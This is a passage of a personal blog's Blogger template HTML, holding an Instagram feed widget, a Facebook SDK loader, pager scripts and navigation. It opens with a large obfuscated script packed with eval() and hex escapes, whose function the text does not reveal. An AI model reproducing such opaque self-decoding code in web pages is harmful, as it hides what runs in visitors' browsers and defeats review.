\\a\\w\\a\\z\\a\\k\\a\\f\\a\\v\\a\\z\\a\\z\\a\\f\\a\\b\\X\\a\\v\\a\\m\\a\\i\\a\\f\\a\\m\\a\\C\\a\\R\\a\\f\\a\\u\\a\\m\\a\\k\\a\\C\\a\\f\\a\\u\\a\\D\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\i\\a\\k\\a\\u\\a\\11\\a\\i\\a\\m\\a\\f\\a\\L\\a\\w\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\f\\a\\b\\U\\a\\w\\a\\u\\a\\D\\a\\f\\a\\D\\a\\w\\a\\f\\a\\K\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\x\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\11\\a\\w\\a\\z\\a\\15\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\f\\a\\k\\a\\t\\a\\k\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\v\\a\\t\\a\\m\\a\\k\\a\\z\\a\\D\\a\\v\\a\\m\\a\\k\\a\\f\\a\\u\\a\\C\\a\\11\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\c\\a\\f\\a\\i\\a\\m\\a\\m\\a\\K\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\17\\a\\H\\a\\t\\a\\f\\a\\f\\a\\K\\a\\b\\Q\\a\\b\\S\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\t\\a\\v\\a\\15\\a\\f\\a\\x\\a\\m\\a\\15\\a\\t\\a\\k\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\f\\a\\P\\a\\k\\a\\B\\a\\v\\a\\H\\a\\t\\a\\m\\a\\D\\a\\w\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\c\\a\\f\\a\\x\\a\\c\\a\\b\\c\\a\\M\\a\\M\\a\\f\\a\\H\\a\\t\\a\\f\\a\\b\\16\\a\\b\\b\\a\\M\\a\\f\\a\\u\\a\\C\\a\\11\\a\\H\\a\\z\\a\\t\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\v\\a\\u\\a\\D\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\L\\a\\H\\a\\z\\a\\z\\a\\k\\a\\D\\a\\m\\a\\f\\a\\b\\S\\a\\k\\a\\L\\a\\f\\a\\b\\f\\a\\w\\a\\14\\a\\f\\a\\B\\a\\t\\a\\w\\a\\w\\a\\z\\a\\f\\a\\z\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\f\\a\\b\\e\\a\\L\\a\\m\\a\\f\\a\\c\\a\\b\\b\\a\\M\\a\\f\\a\\i\\a\\G\\a\\f\\a\\x\\a\\m\\a\\z\\a\\12\\a\\f\\a\\L\\a\\i\\a\\w\\a\\K\\a\\f\\a\\b\\A\\a\\k\\a\\K\\a\\f\\a\\D\\a\\H\\a\\C\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\c\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\K\\a\\L\\a\\C\\a\\f\\a\\13\\a\\H\\a\\11\\a\\f\\a\\m\\a\\k\\a\\z\\a\\C\\a\\f\\a\\R\\a\\t\\a\\w\\a\\L\\a\\10\\a\\f\\a\\m\\a\\k\\a\\12\\a\\m\\a\\f\\a\\i\\a\\m\\a\\C\\a\\t\\a\\f\\a\\b\\17\\a\\H\\a\\D\\a\\f\\a\\b\\X\\a\\v\\a\\15\\a\\f\\a\\13\\a\\K\\a\\z\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\r\\a\\f\\a\\P\\a\\v\\a\\15\\a\\f\\a\\b\\X\\a\\v\\a\\z\\a\\f\\a\\P\\a\\v\\a\\15\\a\\x\\a\\m\\a\\z\\a\\f\\a\\m\\a\\z\\a\\m\\a\\P\\a\\f\\a\\b\\T\\a\\k\\a\\R\\a\\f\\a\\i\\a\\b\\16\\a\\f\\a\\x\\a\\K\\a\\v\\a\\D\\a\\f\\a\\b\\17\\a\\v\\a\\D\\a\\f\\a\\R\\a\\z\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\c\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\b\\W\\a\\v\\a\\11\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\18\\a\\15\\a\\b\\Q\\a\\P\\a\\f\\a\\z\\a\\k\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\c\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\H\\a\\x\\a\\m\\a\\w\\a\\C\\a\\b\\E\\a\\m\\a\\12\\a\\m\\a\\f\\a\\m\\a\\v\\a\\z\\a\\11\\a\\k\\a\\m\\a\\f\\a\\b\\E\\a\\R\\a\\t\\a\\v\\a\\D\\a\\10\\a\\f\\a\\Y\\a\\H\\a\\w\\a\\m\\a\\k\\a\\1b\\a\\D\\a\\P\\a\\f\\a\\Z\\a\\u\\a\\D\\a\\P\\a\\w\\a\\Z\\a\\f\\a\\Z\\a\\Z\\a\\Z\\a\\f\\a\\m\\a\\i\\a\\k\\a\\C\\a\\k\\a\\12\\a\\K\\a\\w\\a\\x\\a\\k\\a\\f\\a\\x\\a\\k\\a\\v\\a\\z\\a\\L\\a\\i\\a\\f\\a\\Z\\a\\z\\a\\v\\a\\K\\a\\K\\a\\k\\a\\z\\a\\f\\a\\R\\a\\12\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\1a\\a\\t\\a\\v\\a\\x\\a\\x\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\x\\a\\k\\a\\K\\a\\v\\a\\z\\a\\v\\a\\m\\a\\w\\a\\z\\a\\f\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\S\\a\\H\\a\\K\\a\\t\\a\\u\\a\\L\\a\\v\\a\\m\\a\\k\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\b\\c\\a\\b\\s\\a\\b\\b\\a\\f\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\u\\a\\k\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\f\\a\\x\\a\\L\\a\\z\\a\\w\\a\\t\\a\\t\\a\\u\\a\\D\\a\\11\\a\\f\\a\\15\\a\\k\\a\\v\\a\\z\\a\\f\\a\\C\\a\\k\\a\\P\\a\\u\\a\\v\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\c\\a\\f\\a\\m\\a\\z\\a\\H\\a\\k\\a\\f\\a\\K\\a\\H\\a\\R\\a\\t\\a\\u\\a\\x\\a\\i\\a\\k\\a\\P\\a\\f\\a\\B\\a\\v\\a\\t\\a\\x\\a\\k\\a\\f\\a\\K\\a\\z\\a\\u\\a\\D\\a\\m\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\h\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\w\\a\\B\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\D\\a\\v\\a\\u\\a\\t\\a\\f\\a\\H\\a\\D\\a\\P\\a\\k\\a\\B\\a\\u\\a\\D\\a\\k\\a\\P\\a\\f\\a\\K\\a\\v\\a\\z\\a\\x\\a\\k\\a\\b\\Q\\a\\D\\a\\m\\a\\f\\a\\x\\a\\b\\b\\a\\M\\a\\M\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\R\\a\\w\\a\\z\\a\\P\\a\\k\\a\\z\\a\\f\\a\\R\\a\\K\\a\\f\\a\\R\\a\\t\\a\\w\\a\\11\\a\\x\\a\\K\\a\\w\\a\\m\\a\\f\\a\\Z\\a\\i\\a\\u\\a\\t\\a\\k\\a\\f\\a\\C\\a\\v\\a\\12\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\v\\a\\m\\a\\L\\a\\i\\a\\f\\a\\x\\a\\b\\s\\a\\r\\a\\f\\a\\x\\a\\G\\a\\M\\a\\M\\a\\f\\a\\C\\a\\C\\a\\b\\U\\a\\m\\a\\b\\t\\a\\C\\a\\i\\a\\b\\t\\a\\b\\s\\a\\R\\a\\b\\k\\a\\f\\a\\b\\o\\a\\b\\k\\a\\b\\c\\a\\t\\a\\m\\a\\b\\X\\a\\z\\a\\b\\t\\a\\b\\d\\a\\12\\a\\b\\Q\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\f\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\1b\\a\\B\\a\\w\\a\\f\\a\\D\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\x\\a\\G\\a\\b\\A\\a\\C\\a\\b\\U\\a\\12\\a\\10\\a\\Z\\a\\C\\a\\b\\e\\a\\M\\a\\f\\a\\x\\a\\C\\a\\v\\a\\t\\a\\t\\a\\f\\a\\u\\a\\L\\a\\w\\a\\D\\a\\f\\a\\v\\a\\t\\a\\m\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\f\\a\\k\\a\\z\\a\\z\\a\\w\\a\\z\\a\\f\\a\\B\\a\\w\\a\\H\\a\\D\\a\\P\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\r\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\b\\g\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\b\\Q\\a\\C\\a\\11\\a\\f\\a\\t\\a\\v\\a\\x\\a\\m\\a\\b\\Q\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\b\\U\\a\\K\\a\\11\\a\\f\\a\\w\\a\\D\\a\\t\\a\\w\\a\\v\\a\\P\\a\\f\\a\\C\\a\\15\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\D\\a\\H\\a\\t\\a\\t\\a\\f\\a\\t\\a\\w\\a\\L\\a\\v\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\E\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\b\\E\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\R\\a\\12\\a\\x\\a\\t\\a\\u\\a\\P\\a\\k\\a\\z\\a\\f\\a\\m\\a\\z\\a\\15\\a\\f\\a\\z\\a\\k\\a\\B\\a\\f\\a\\P\\a\\w\\a\\B\\a\\w\\a\\t\\a\\t\\a\\w\\a\\Z\\a\\f\\a\\18\\a\\t\\a\\w\\a\\11\\a\\11\\a\\k\\a\\z\\a\\f\\a\\b\\W\\a\\k\\a\\C\\a\\K\\a\\t\\a\\v\\a\\m\\a\\k\\a\\x\\a\\f\\a\\u\\a\\D\\a\\t\\a\\u\\a\\D\\a\\k\\a\\f\\a\\L\\a\\z\\a\\k\\a\\v\\a\\m\\a\\k\\a\\b\\A\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\13\\a\\D\\a\\P\\a\\b\\W\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\B\\a\\w\\a\\D\\a\\m\\a\\f\\a\\x\\a\\u\\a\\19\\a\\k\\a\\f\\a\\u\\a\\D\\a\\i\\a\\k\\a\\z\\a\\u\\a\\m\\a\\f\\a\\f\\a\\L\\a\\w\\a\\t\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\b\\c\\a\\b\\c\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\m\\a\\15\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\t\\a\\k\\a\\f\\a\\w\\a\\K\\a\\v\\a\\L\\a\\u\\a\\m\\a\\15\\a\\f\\a\\b\\W\\a\\i\\a\\k\\a\\C\\a\\k\\a\\b\\r\\a\\K\\a\\w\\a\\x\\a\\k\\1h\\1g\\1h\\1h\\1g\\1h\\a\\B\\a\\z\\a\\w\\a\\C\\a\\1a\\a\\i\\a\\v\\a\\z\\a\\1a\\a\\w\\a\\P\\a\\k\\1h\\1g\\1h\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\1h\\1g\\1h\\a\\b\\B\\a\\Z\\a\\n\\1h\\1g\\1h\\a\\b\\B\\a\\R\\1h\\1g\\1h\\a\\11\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\M\\1g\\b\\J\\1g\\b\\m\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1d\\1l\\b\\D\\1n\\b\\I\\1f\\b\\m\\1d\\1l\\b\\L\\1f\\b\\m\\1O\\b\\J\\1A\\b\\v\\1c\\V\\1e\\1B\\b\\D\\1f\\b\\14\\1f\\b\\m\\1y\\b\\J\\1d\\1d\\1d\\1r\\1f\\1f\\b\\m\\1n\\b\\m\\1P\\b\\J\\1d\\1S\\b\\1b\\1A\\b\\O\\1c\\b\\v\\1c\\T\\1e\\1e\\1f\\b\\m\\1r\\b\\Y\\1d\\1B\\b\\m\\1F\\b\\Z\\1f\\b\\12\\1d\\1d\\1m\\1o\\b\\P\\1f\\1M\\b\\v\\1c\\V\\1e\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\O\\1d\\1d\\1l\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\N\\1c\\b\\D\\1f\\b\\m\\1d\\1e\\1n\\b\\H\\1c\\b\\m\\1e\\y\\y\\b\\D\\1f\\b\\m\\1d\\1m\\1o\\b\\H\\1n\\1c\\b\\I\\1f\\b\\D\\1d\\1l\\b\\L\\1s\\b\\N\\1c\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1d\\1l\\b\\L\\1s\\b\\v\\1c\\X\\1e\\1m\\1o\\b\\m\\1n\\b\\1m\\1o\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\P\\1f\\b\\H\\1c\\b\\m\\1e\\1d\\1l\\b\\M\\1n\\b\\M\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\b\\15\\1s\\b\\18\\1f\\b\\v\\1c\\16\\1e\\1r\\b\\D\\1f\\b\\m\\1d\\1r\\b\\v\\1c\\16\\1e\\1g\\b\\v\\1c\\17\\1e\\1d\\1g\\b\\H\\1c\\b\\m\\1e\\1d\\1m\\1m\\1o\\b\\L\\1s\\b\\M\\1m\\1f\\b\\v\\1c\\W\\1e\\1g\\b\\1a\\1g\\Q\\W\\1g\\b\\v\\1c\\S\\1e\\1c\\b\\v\\1c\\Q\\1e\\1e\\1f\\b\\v\\1c\\b\\1e\\1d\\1g\\W\\1g\\1l\\1m\\1d\\1d","\\y","\\u\\t\\p\\l\\w","\\y\\y\\y\\y\\y\\y\\y\\y\\y\\y\\i\\S\\b\\y\\i\\Q\\Q\\y\\i\\X\\E\\y\\i\\S\\G\\y\\i\\Q\\H\\y\\i\\Q\\W\\y\\i\\Q\\X\\y\\i\\U\\T\\y\\i\\S\\F\\y\\i\\X\\V\\y\\i\\Q\\F\\y\\i\\S\\E\\y\\i\\Q\\17\\y\\i\\Q\\16\\y\\i\\S\\H\\y\\i\\U\\E\\y\\i\\U\\b\\y\\i\\S\\Q\\y\\i\\U\\17\\y\\i\\U\\I\\y\\i\\X\\S\\y\\i\\X\\Q\\y\\i\\Q\\I\\y\\i\\U\\16\\y\\i\\U\\U\\y\\i\\U\\G\\y\\i\\U\\H\\y\\i\\T\\G\\y\\i\\T\\F\\y\\i\\S\\S\\y\\i\\X\\T\\y\\i\\Q\\G\\y\\i\\Q\\E\\y\\i\\X\\W\\y\\i\\U\\S\\y\\i\\S\\W\\y\\i\\X\\F\\y\\i\\X\\G\\y\\i\\U\\V\\y\\i\\U\\Q\\y\\i\\X\\b\\y\\i\\X\\X\\y\\i\\X\\16\\y\\i\\U\\X\\y\\i\\U\\F\\y\\i\\V\\b\\y\\i\\X\\U\\y\\i\\X\\17\\y\\i\\V\\Q\\y\\i\\V\\T\\y\\i\\X\\D\\y\\i\\V\\S\\y\\i\\T\\V\\y\\i\\S\\T\\y\\i\\V\\17\\y\\i\\V\\V\\y\\i\\V\\16\\y\\i\\V\\U\\y\\i\\U\\D\\y\\i\\V\\G\\y\\i\\S\\V\\y\\i\\V\\D\\y\\i\\S\\U\\y\\i\\V\\X\\y\\i\\V\\H\\y\\i\\V\\I\\y\\i\\T\\Q\\y\\i\\V\\E\\y\\i\\Q\\U\\y\\i\\T\\b\\y\\i\\T\\T\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\S\\y\\i\\V\\F\\y\\i\\Q\\b\\y\\i\\T\\W\\y\\i\\T\\U\\y\\i\\S\\X\\y\\i\\S\\16\\y\\1p\\W\\i\\V\\h\\d\\X\\y\\i\\T\\16\\y\\i\\T\\17\\y\\i\\T\\X\\y\\i\\S\\17\\y\\i\\T\\D\\y\\i\\T\\S\\y\\i\\Q\\V\\y\\i\\T\\E\\y\\i\\S\\D\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\T\\y\\i\\Q\\D\\y\\i\\T\\I\\y\\i\\S\\I\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\V\\y\\h\\x\\o\\f\\w\\l\\s\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\Q\\y\\i\\Q\\S\\y\\r\\g\\w\\x\\r\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\b\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\U\\y\\10\\w\\r\\l\\o\\j\\y\\l\\h\\y\\A\\k\\l\\p\\g\\y\\Q\\17\\y\\w\\s\\10\\w\\r\\l\\o\\j\\y\\S\\U\\y\\i\\Q\\T\\y\\g\\z\\c\\p\\y\\z\\c\\r\\y\\t\\c\\r\\u\\g\\L\\o\\w\\y\\o\\g\\A\\y\\11\\g\\j\\H\\i\\t\\y\\S\\T\\y\\i\\T\\H\\y\\U\\Q\\y\\Q\\T\\T","","\\h\\r\\s\\q\\E\\k\\c\\r\\E\\s\\e\\g","\\r\\g\\t\\p\\c\\f\\g","\\a\\A\\1r","\\a\\d","\\j"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x64|x63|x65|x66|x78|x67|x68|x69|x6A|x6B|x6E|x6C|x6D|x72|x6F|x70|x73|x71|x74|x75|x7C|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x33|x35|x36|x34|x30|x37|x4F|x50|x53|x52|x51|x54|x55|x56|x38|x39|x57|x59|x5A|x58|x5B|x29|x5D|x28|x2C|x22|_0x7026x3|_0xa870|_0x7026x5|x7B|x7D|x3D|x3B|x5F|_0x7026x4|x2B|x20|return|_0x7026x2|x2D|function|_0x7026x1|x2F|_0x7026x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='http://www.wendypua.com/'>Home</a></li>
<li><a href='http://www.wendypua.com/2015/09/about-me.html'>About</a></li>
